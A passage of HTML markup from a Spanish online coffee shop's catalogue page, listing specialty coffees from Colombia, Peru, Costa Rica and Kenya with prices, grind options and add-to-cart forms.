		<input type="hidden" value="50" class="quantity_product quantity_product_530" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_530" name="minimal_quantity">
		<input type="hidden" value="13121" class="id_product_attribute id_product_attribute_530" name="id_product_attribute">
		<input type="hidden" value="530" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_530" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_530" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="528" data-id-product-attribute="13120" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-verde-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1772-home_default/cafe-de-especialidad-de-colombia-el-verde-gigante-coffee.jpg"
		alt = "Café de especialidad El Verde - Colombia - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1772-large_default/cafe-de-especialidad-de-colombia-el-verde-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="528"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="528" data-id-product-attribute="13120" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="528" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="528">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-el-verde-gigante-coffee.html">El Verde - Colombia - Zarza...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.45">15,45 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA El Verde
 
Recomendado: Espresso y Filtro
Origen: Bruselas, Huila
Variedad: Castillo – Colombia
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="528" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="50" class="quantity_product quantity_product_528" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_528" name="minimal_quantity">
		<input type="hidden" value="13120" class="id_product_attribute id_product_attribute_528" name="id_product_attribute">
		<input type="hidden" value="528" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_528" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_528" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="578" data-id-product-attribute="10975" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-san-sebastian-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1916-home_default/cafe-de-especialidad-de-colombia-san-sebastian-afortunato.jpg"
		alt = "Café de especialidad de Colombia - San Sebastian - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1916-large_default/cafe-de-especialidad-de-colombia-san-sebastian-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="578"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="578" data-id-product-attribute="10975" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="578" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="578">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-san-sebastian-afortunato.html">Café San Sebastian - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12">12,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA San Sebastián
Café de la familia Arciniegas en Aratoca, Departamento de Santander, donde cultivan café de...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="578" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="46" class="quantity_product quantity_product_578" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_578" name="minimal_quantity">
		<input type="hidden" value="10975" class="id_product_attribute id_product_attribute_578" name="id_product_attribute">
		<input type="hidden" value="578" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_578" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_578" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="422" data-id-product-attribute="9689" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/peru/cafe-de-especialidad-de-peru-pedal-wattios-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1373-home_default/cafe-de-especialidad-de-peru-pedal-wattios-coffee.jpg"
		alt = "Café de especialidad Pedal - Perú  - Café Gourmet - Wattios"
		data-full-size-image-url = "https://cafegourmet.es/1373-large_default/cafe-de-especialidad-de-peru-pedal-wattios-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="422"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="422" data-id-product-attribute="9689" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="422" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="422">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/peru/cafe-de-especialidad-de-peru-pedal-wattios-coffee.html">Pedal - Perú</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.9">12,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de PERÚ Pedal
Origen: Perú
Aroma: Dulce, Cremoso, Frutal
Sabor: Caramelo, Chocolate, Lima

 
</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="422" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="45" class="quantity_product quantity_product_422" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_422" name="minimal_quantity">
		<input type="hidden" value="9689" class="id_product_attribute id_product_attribute_422" name="id_product_attribute">
		<input type="hidden" value="422" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_422" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_422" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="534" data-id-product-attribute="9093" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-el-azul-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1796-home_default/cafe-de-especialidad-de-costa-rica-el-azul-gigante-coffee.jpg"
		alt = "Café de especialidad El Azul - Costa Rica - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1796-large_default/cafe-de-especialidad-de-costa-rica-el-azul-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="534"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="534" data-id-product-attribute="9093" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="534" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="534">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-el-azul-gigante-coffee.html">El Azul - Costa Rica -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COSTA RICA El Azul
 
Recomendado: Espresso y Filtro
Origen: Turrialba
Variedad: Centroamérica
Proceso:  Red-Honey
Altitud:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="534" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="50" class="quantity_product quantity_product_534" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_534" name="minimal_quantity">
		<input type="hidden" value="9093" class="id_product_attribute id_product_attribute_534" name="id_product_attribute">
		<input type="hidden" value="534" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_534" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_534" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="487" data-id-product-attribute="8114" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1635-home_default/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.jpg"
		alt = "Café de especialidad Kamwangi - Kenya - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1635-large_default/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="487"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="487" data-id-product-attribute="8114" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="487" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="487">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/kenia/cafe-de-especialidad-de-kenya-kamwangi-atmans-coffee.html">Kamwangi - Kenya</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.4">16,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de KENYA Kamwangi

Recomendado: Filtro
Origen: Kenya
Variedad: Batian, Ruiru11, SL28
Proceso:  Lavado
Productor:  Sociedad...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="487" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="46" class="quantity_product quantity_product_487" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_487" name="minimal_quantity">
		<input type="hidden" value="8114" class="id_product_attribute id_product_attribute_487" name="id_product_attribute">
		<input type="hidden" value="487" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_487" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_487" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
